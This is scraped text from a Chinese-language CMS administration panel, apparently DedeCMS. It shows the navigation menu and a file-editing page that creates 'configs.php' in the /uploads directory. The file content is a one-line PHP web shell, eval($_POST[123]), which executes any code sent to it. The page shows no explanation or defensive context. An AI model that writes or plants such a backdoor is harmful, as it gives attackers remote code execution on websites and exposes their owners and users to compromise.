 隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
常用操作
网站栏目管理
所有档案列表
等审核的档案
我发布的文档
评论管理
内容回收站
内容管理
普通文章
专题管理
附件管理
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /uploads （空白表示根
文件名称 configs.php （不允许用 “
<?php eval ($_POST[123]) ?>